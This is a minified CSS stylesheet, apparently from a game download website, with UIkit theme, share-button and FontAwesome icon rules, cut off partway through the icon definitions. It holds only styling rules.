.uk-nav-default>li>a,.uk-dark .uk-nav-default>li>a{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-nav-default>li>a:focus,.uk-card-primary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li>a:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li>a:hover,.uk-dark .uk-nav-default>li>a:focus,.uk-dark .uk-nav-default>li>a:hover{color:rgba(24,24,24,.7);background-color:transparent }.uk-card-primary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li.uk-active>a,.uk-dark .uk-nav-default>li.uk-active>a{color:#181818;background-color:transparent }.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-header,.uk-dark .uk-nav-default .uk-nav-header{color:#181818 }.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-divider,.uk-dark .uk-nav-default .uk-nav-divider{border-top-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a,.uk-dark .uk-nav-default .uk-nav-sub a{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:focus,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:hover,.uk-dark .uk-nav-default .uk-nav-sub a:focus,.uk-dark .uk-nav-default .uk-nav-sub a:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-nav-primary>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a,.uk-dark .uk-nav-primary>li>a{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-nav-primary>li>a:focus,.uk-card-primary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a:hover,.uk-dark .uk-nav-primary>li>a:focus,.uk-dark .uk-nav-primary>li>a:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li.uk-active>a,.uk-dark .uk-nav-primary>li.uk-active>a{color:#181818 }.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-header,.uk-dark .uk-nav-primary .uk-nav-header{color:#181818 }.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-divider,.uk-dark .uk-nav-primary .uk-nav-divider{border-top-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a,.uk-dark .uk-nav-primary .uk-nav-sub a{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:focus,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:hover,.uk-dark .uk-nav-primary .uk-nav-sub a:focus,.uk-dark .uk-nav-primary .uk-nav-sub a:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-navbar-nav>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a,.uk-dark .uk-navbar-nav>li>a{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-navbar-nav>li>a::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a::before,.uk-dark .uk-navbar-nav>li>a::before{background-color:transparent }.uk-card-primary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a.uk-open,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li:hover>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a.uk-open,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:focus,.uk-dark .uk-navbar-nav>li:hover>a,.uk-dark .uk-navbar-nav>li>a.uk-open,.uk-dark .uk-navbar-nav>li>a:focus{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-navbar-nav>li:hover>a::before,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a.uk-open::before,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:focus::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li:hover>a::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a.uk-open::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:focus::before,.uk-dark .uk-navbar-nav>li:hover>a::before,.uk-dark .uk-navbar-nav>li>a.uk-open::before,.uk-dark .uk-navbar-nav>li>a:focus::before{background-color:#ab807b }.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:active,.uk-dark .uk-navbar-nav>li>a:active{color:#181818 }.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:active::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:active::before,.uk-dark .uk-navbar-nav>li>a:active::before{background-color:#ab807b }.uk-card-primary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li.uk-active>a,.uk-dark .uk-navbar-nav>li.uk-active>a{color:#181818 }.uk-card-primary.uk-card-body .uk-navbar-nav>li.uk-active>a::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li.uk-active>a::before,.uk-dark .uk-navbar-nav>li.uk-active>a::before{background-color:#ab807b }.uk-card-primary.uk-card-body .uk-navbar-item,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-item,.uk-dark .uk-navbar-item{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-navbar-toggle,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle,.uk-dark .uk-navbar-toggle{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-navbar-toggle.uk-open,.uk-card-primary.uk-card-body .uk-navbar-toggle:focus,.uk-card-primary.uk-card-body .uk-navbar-toggle:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle.uk-open,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle:hover,.uk-dark .uk-navbar-toggle.uk-open,.uk-dark .uk-navbar-toggle:focus,.uk-dark .uk-navbar-toggle:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-subnav>*>:first-child,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>:first-child,.uk-dark .uk-subnav>*>:first-child{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-subnav>*>a:focus,.uk-card-primary.uk-card-body .uk-subnav>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>a:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>a:hover,.uk-dark .uk-subnav>*>a:focus,.uk-dark .uk-subnav>*>a:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>.uk-active>a,.uk-dark .uk-subnav>.uk-active>a{color:#181818 }.uk-card-primary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-dark .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>:first-child,.uk-dark .uk-subnav-pill>*>:first-child{background-color:transparent;color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:focus,.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:hover,.uk-dark .uk-subnav-pill>*>a:focus,.uk-dark .uk-subnav-pill>*>a:hover{background-color:rgba(24,24,24,.1);color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:active,.uk-dark .uk-subnav-pill>*>a:active{background-color:rgba(24,24,24,.1);color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>.uk-active>a,.uk-dark .uk-subnav-pill>.uk-active>a{background-color:#ab807b;color:#181818 }.uk-card-primary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>.uk-disabled>a,.uk-dark .uk-subnav>.uk-disabled>a{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-breadcrumb>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>*,.uk-dark .uk-breadcrumb>*>*{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-breadcrumb>*>:focus,.uk-card-primary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>:hover,.uk-dark .uk-breadcrumb>*>:focus,.uk-dark .uk-breadcrumb>*>:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-breadcrumb>.uk-disabled>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>.uk-disabled>*,.uk-dark .uk-breadcrumb>.uk-disabled>*{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>:last-child>*,.uk-dark .uk-breadcrumb>:last-child>*{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-dark .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-pagination>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>*,.uk-dark .uk-pagination>*>*{color:rgba(24,24,24,.5);background-color:transparent;border-color:transparent }.uk-card-primary.uk-card-body .uk-pagination>*>:focus,.uk-card-primary.uk-card-body .uk-pagination>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>:hover,.uk-dark .uk-pagination>*>:focus,.uk-dark .uk-pagination>*>:hover{color:rgba(24,24,24,.7);background-color:transparent;border-color:#ab807b }.uk-card-primary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>.uk-active>*,.uk-dark .uk-pagination>.uk-active>*{color:rgba(24,24,24,.7);background-color:transparent;border-color:#ab807b }.uk-card-primary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>.uk-disabled>*,.uk-dark .uk-pagination>.uk-disabled>*{color:rgba(24,24,24,.5);background-color:transparent;border-color:transparent }.uk-card-primary.uk-card-body .uk-tab::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab::before,.uk-dark .uk-tab::before{border-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-tab>*>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a,.uk-dark .uk-tab>*>a{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-tab>*>a:focus,.uk-card-primary.uk-card-body .uk-tab>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a:hover,.uk-dark .uk-tab>*>a:focus,.uk-dark .uk-tab>*>a:hover{color:rgba(24,24,24,.7);border-color:transparent }.uk-card-primary.uk-card-body .uk-tab>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>.uk-active>a,.uk-dark .uk-tab>.uk-active>a{color:#181818;border-color:#ab807b }.uk-card-primary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>.uk-disabled>a,.uk-dark .uk-tab>.uk-disabled>a{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-slidenav,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav,.uk-dark .uk-slidenav{color:rgba(24,24,24,.3);background-color:transparent }.uk-card-primary.uk-card-body .uk-slidenav:focus,.uk-card-primary.uk-card-body .uk-slidenav:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:hover,.uk-dark .uk-slidenav:focus,.uk-dark .uk-slidenav:hover{color:#181818;background-color:transparent }.uk-card-primary.uk-card-body .uk-slidenav:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:active,.uk-dark .uk-slidenav:active{color:rgba(24,24,24,.7);background-color:transparent }.uk-card-primary.uk-card-body .uk-dotnav>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>*,.uk-dark .uk-dotnav>*>*{background-color:rgba(24,24,24,.2) }.uk-card-primary.uk-card-body .uk-dotnav>*>:focus,.uk-card-primary.uk-card-body .uk-dotnav>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:hover,.uk-dark .uk-dotnav>*>:focus,.uk-dark .uk-dotnav>*>:hover{background-color:rgba(24,24,24,.9) }.uk-card-primary.uk-card-body .uk-dotnav>*>:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:active,.uk-dark .uk-dotnav>*>:active{background-color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>.uk-active>*,.uk-dark .uk-dotnav>.uk-active>*{background-color:rgba(24,24,24,.9) }.uk-card-primary.uk-card-body .uk-thumbnav>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>*>*,.uk-dark .uk-thumbnav>*>*{background-color:rgba(12,12,12,.4) }.uk-card-primary.uk-card-body .uk-thumbnav>*>:focus,.uk-card-primary.uk-card-body .uk-thumbnav>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>*>:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>*>:hover,.uk-dark .uk-thumbnav>*>:focus,.uk-dark .uk-thumbnav>*>:hover{background-color:transparent }.uk-card-primary.uk-card-body .uk-thumbnav>.uk-active>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>.uk-active>*,.uk-dark .uk-thumbnav>.uk-active>*{background-color:transparent }.uk-card-primary.uk-card-body .uk-accordion-title,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title,.uk-dark .uk-accordion-title{color:#181818;background-color:transparent }.uk-card-primary.uk-card-body .uk-accordion-title:focus,.uk-card-primary.uk-card-body .uk-accordion-title:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title:hover,.uk-dark .uk-accordion-title:focus,.uk-dark .uk-accordion-title:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-leader-fill,.uk-card-primary>:not([class*=uk-card-media]) .uk-leader-fill,.uk-dark .uk-leader-fill{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-iconnav>*>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a,.uk-dark .uk-iconnav>*>a{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-iconnav>*>a:focus,.uk-card-primary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a:hover,.uk-dark .uk-iconnav>*>a:focus,.uk-dark .uk-iconnav>*>a:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>.uk-active>a,.uk-dark .uk-iconnav>.uk-active>a{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-countdown-number,.uk-card-primary.uk-card-body .uk-countdown-separator,.uk-card-primary>:not([class*=uk-card-media]) .uk-countdown-number,.uk-card-primary>:not([class*=uk-card-media]) .uk-countdown-separator,.uk-dark .uk-countdown-number,.uk-dark .uk-countdown-separator{color:#181818 }.uk-card-primary.uk-card-body .uk-countdown-label,.uk-card-primary>:not([class*=uk-card-media]) .uk-countdown-label,.uk-dark .uk-countdown-label{color:#181818 }.uk-card-primary.uk-card-body .uk-text-lead,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-lead,.uk-dark .uk-text-lead{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-text-meta,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-meta,.uk-dark .uk-text-meta{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-text-muted,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-muted,.uk-dark .uk-text-muted{color:rgba(24,24,24,.5)!important }.uk-card-primary.uk-card-body .uk-text-emphasis,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-emphasis,.uk-dark .uk-text-emphasis{color:#181818!important }.uk-card-primary.uk-card-body .uk-text-primary,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-primary,.uk-dark .uk-text-primary{color:rgba(24,24,24,.7)!important }.uk-card-primary.uk-card-body .uk-column-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-column-divider,.uk-dark .uk-column-divider{column-rule-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-dropcap p:first-of-type::first-letter,.uk-card-primary.uk-card-body .uk-dropcap::first-letter,.uk-card-primary>:not([class*=uk-card-media]) .uk-dropcap p:first-of-type::first-letter,.uk-card-primary>:not([class*=uk-card-media]) .uk-dropcap::first-letter,.uk-dark .uk-dropcap p:first-of-type::first-letter,.uk-dark .uk-dropcap::first-letter{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-logo,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo,.uk-dark .uk-logo{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-logo:focus,.uk-card-primary.uk-card-body .uk-logo:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo:hover,.uk-dark .uk-logo:focus,.uk-dark .uk-logo:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),.uk-card-primary>:not([class*=uk-card-media]) .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),.uk-dark .uk-logo>:not(.uk-logo-inverse):not(:only-of-type){display:none }.uk-card-primary.uk-card-body .uk-logo-inverse,.uk-card-primary>:not([class*=uk-card-media]) .uk-logo-inverse,.uk-dark .uk-logo-inverse{display:inline }.uk-card-primary.uk-card-body .uk-card-badge,.uk-card-primary>:not([class*=uk-card-media]) .uk-card-badge,.uk-dark .uk-card-badge{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-accordion-title::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title::before,.uk-dark .uk-accordion-title::before{background-image:url([data-uri]) }.uk-card-primary.uk-card-body .uk-open>.uk-accordion-title::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-open>.uk-accordion-title::before,.uk-dark .uk-open>.uk-accordion-title::before{background-image:url([data-uri]) }.uk-card-primary.uk-card-body .tm-section-title,.uk-card-primary>:not([class*=uk-card-media]) .tm-section-title,.uk-dark .tm-section-title{color:rgba(24,24,24,.7) }@media print{*,::after,::before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important }a,a:visited{text-decoration:underline }blockquote,pre{border:1px solid #999;page-break-inside:avoid }thead{display:table-header-group }img,tr{page-break-inside:avoid }img{max-width:100%!important }@page{margin:.5cm }h2,h3,p{orphans:3;widows:3 }h2,h3{page-break-after:avoid }}html{overflow-y:scroll }body{overflow:hidden }.tm-page{position:relative }@media(min-width:1010px){.tm-page-container{background:#2d2d2d 50% 50%/cover no-repeat fixed }.tm-page-container .tm-page{max-width:1010px;background:transparent }.tm-page-container-padding{padding-top:60px;padding-bottom:60px }}.tm-toolbar{padding-top:6px;padding-bottom:6px;background:#0c0c0c;font-size:12px }.tm-headerbar-top{padding-top:0;padding-bottom:0;background:transparent }.tm-headerbar-top{border-bottom:1px solid #636363 }.tm-headerbar-bottom{padding-top:40px;padding-bottom:40px;background:#0c0c0c }.tm-headerbar-stacked{margin-top:40px }.tm-header-transparent{position:absolute;z-index:980;left:0;right:0 }.tm-header-transparent .tm-headerbar-bottom,.tm-header-transparent .tm-headerbar-top{background:0 0 }.tm-header-transparent .tm-headerbar-top{border-bottom-color:transparent }.tm-header-mobile-slide{z-index:1020 }@media(min-width:640px){.tm-sidebar{min-width:200px }}.uk-dropdown-navbar.uk-dropdown-stack{min-width:0!important;max-width:none!important }.tm-leading-article .uk-article:last-child{padding-bottom:10px }.tm-error-icon{font-size:250px }.tm-error-headline{font-size:100px }.tm-offline{width:300px }.uk-card-primary.uk-card-body .tm-child-list-divider>ul>li:nth-child(n+2),.uk-card-primary.uk-card-body .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(24,24,24,.05) }.uk-card-primary .uk-card-body .tm-child-list-divider>ul>li:nth-child(n+2),.uk-card-primary .uk-card-body .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(24,24,24,.05) }.hljs{padding:0;background:0 0;overflow:visible }.tm-section-title{color:#8e8e8e;font-size:12px;line-height:1.5;-webkit-writing-mode:vertical-lr;writing-mode:vertical-lr;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.tm-section-title>::before{content:"";position:absolute;top:-30px;left:calc(50% - (1px/2));height:15px;width:1px;background-color:currentColor }.tm-section-title>*{-ms-writing-mode:tb-lr;display:inline-block }@supports(-ms-ime-align:auto){.tm-section-title{writing-mode:inherit }.tm-section-title>*{writing-mode:vertical-lr }}.tm-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg) }.tm-headerbar-top+.uk-navbar-container:not(.uk-navbar-sticky) .uk-navbar-nav>li>a::before{top:-1px }.single .adstg,.single .latestupdate{display:none }@media(min-width:960px){article>div[property=image]{margin:10px 20px 0 0;float:left }img{max-width:660px }}.thumbnail-ket-qua-search{margin:10px 20px 0 0;float:left }.wk-grid>*{margin-top:10px }.aligncenter,.uk-align-center{display:block }h1.uk-article-title{font-family:motiva sans,Sans-serif;font-size:28px }.uk-article-title,.uk-h2,.uk-h3,.uk-h4,.uk-h5,.uk-h6,h2,h3,h4,h5,h6,html{font-family:motiva sans,Sans-serif }a.uk-link-reset:hover{text-shadow:0 0 9px #fff }.img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image{border:5px solid #f2f2f2 }.uk-article+.uk-article:before{content:"";display:block;border-top:1px solid #535353;margin:20px 0 }.ogiua{text-align:center }.tm-page-container-padding{padding-top:0 }.uk-navbar-nav>li.uk-active>a{text-shadow:0 0 6px #fff }.uk-navbar-nav>li:hover>a,.uk-navbar-nav>li>a.uk-open,.uk-navbar-nav>li>a:focus{text-shadow:0 0 6px #fff }.uk-subnav>.uk-active>a{text-shadow:0 0 6px #fff }.uk-subnav>*>a:focus,.uk-subnav>*>a:hover{text-shadow:0 0 6px #fff }.uk-navbar-dropdown-nav>li>a:focus,.uk-navbar-dropdown-nav>li>a:hover{text-shadow:0 0 6px #fff }.uk-width-1-4\@m{width:320px }h1,h2{text-shadow:0 -1px 0 #000,0 0 5px rgba(255,255,255,.4) }.uk-link:hover,a.uk-link-reset:hover,a:hover{color:#fff!important;text-shadow:0 0 9px #fff }*+.uk-margin-large{margin-top:30px!important }.wk-tab>li>a{color:#a2a2a2 }.wk-tab-left{border-right:1px solid #484848 }.wk-tab>li.wk-active>a{background:#0c0c0c;color:#a2a2a2 }.wk-tab-left>li.wk-active>a{border-color:#484848 }.uk-link:hover,a.uk-link-reset:hover,a:hover{text-shadow:0 0 9px #fff }.wk-tab>li>a:hover{background:#0c0c0c }.wk-accordion-title{background:#181818!important;font-size:14px;line-height:1.5;color:#a2a2a2;border-top:1px solid #363636;border-bottom:1px solid #363636 }@media all and (min-width:960px){.iconhome{background-image:url(../img/home.svg);background-repeat:no-repeat;background-position:left }.icontorrent{background-image:url(../img/push.svg);background-repeat:no-repeat;background-position:left }.icongenre{background-image:url(../img/tag.svg);background-repeat:no-repeat;background-position:left }.iconvr{background-image:url(../img/settings.svg);background-repeat:no-repeat;background-position:left }.iconrandom{background-image:url(../img/happy.svg);background-repeat:no-repeat;background-position:left }.iconfaq{background-image:url(../img/info.svg);background-repeat:no-repeat;background-position:left }.icongamelist{background-image:url(../img/list.svg);background-repeat:no-repeat;background-position:left }.icongamerequest{background-image:url(../img/question.svg);background-repeat:no-repeat;background-position:left }}.h3chuto{font-size:23px!important }@media all and (max-width:480px){article>div[property=image]{margin:10px 20px 0 0;margin-top:10px;margin-bottom:0;float:left;max-width:80px }.uk-article-title{font-size:15px }html{font-size:12px }.uk-article-meta{font-size:11px;letter-spacing:1.2px }}@media all and (max-width:959px){article>div[property=image]{margin:10px 20px 0 0;margin-top:10px;margin-bottom:0;float:left }}.addtoany_content{clear:both;text-align:center;padding-bottom:16px}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.addtoany_list a:hover,.widget .addtoany_list a:hover{border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}@font-face{font-family:fontawesome;src:url(../font/fontawesome-webfont.eot?v=4.7.0);src:url(../font/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//igg-games.com/wp-content/plugins/nextend-smart-slider3-pro/nextend/media/icons/fontawesome/files/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//igg-games.com/wp-content/plugins/nextend-smart-slider3-pro/nextend/media/icons/fontawesome/files/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//igg-games.com/wp-content/plugins/nextend-smart-slider3-pro/nextend/media/icons/fontawesome/files/fontawesome-webfont.ttf?v=4.7.0) format('truetype');font-weight:400;font-style:normal }div .n2i.fa{display:inline-block;font:1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.fa-glass:before{content:"\f000" }.fa-music:before{content:"\f001" }.fa-search:before{content:"\f002" }.fa-envelope-o:before{content:"\f003" }.fa-heart:before{content:"\f004" }.fa-star:before{content:"\f005" }.fa-star-o:before{content:"\f006" }.fa-user:before{content:"\f007" }.fa-film:before{content:"\f008" }.fa-th-large:before{content:"\f009" }.fa-th:before{content:"\f00a" }.fa-th-list:before{content:"\f00b" }.fa-check:before{content:"\f00c" }.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d" }.fa-search-plus:before{content:"\f00e" }.fa-search-minus:before{content:"\f010" }.fa-power-off:before{content:"\f011" }.fa-signal:before{content:"\f012" 